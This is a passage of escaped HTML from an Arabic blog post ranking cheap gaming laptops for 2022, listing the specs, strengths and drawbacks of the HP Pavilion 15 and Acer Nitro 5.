115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E60 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eهيرتز خافتة\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوزن الجهاز ثقيل نوعًا ما\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/gaming.html\" target=\"_blank\"\u003Eتعرف على كيفية نقل شاشة لعبة من الهاتف الى الكمبيوتر و التحكم فيها عن طريق الماوس و الكيبورد \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E2- لاب توب HB Gaming Pavilion 15-dk0046nr\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/s613\/images.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"500\" data-original-width=\"613\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/w640-h522\/images.jpeg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E12GB \/ 256GB\nPCIe NVMe M.2 SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eجيجاهيرتز \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EIntel\ncore i7-9750H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo5; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره معقول جدًا بالنسبة إلى\nمميزاته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالأداء العام والألعاب قوية\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l5 level1 lfo6; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة العرض ألوانها باهتة قليلًا\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمناسب أكثر للاعبين (الجيمرز)\nالمبتدئين؛ لأن مواصفاته متواضعه بالنسبة للمحترفين \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;3-\u0026nbsp; لاب توب Acer Nitro 5\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/s500\/41M0Ul-HWnL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"368\" data-original-width=\"500\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/w640-h472\/41M0Ul-HWnL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l6 level1 lfo7; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 256GB SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Ryzen\n5-4600H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالبطارية لها عمر طويل يمتد لأكثر\nمن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 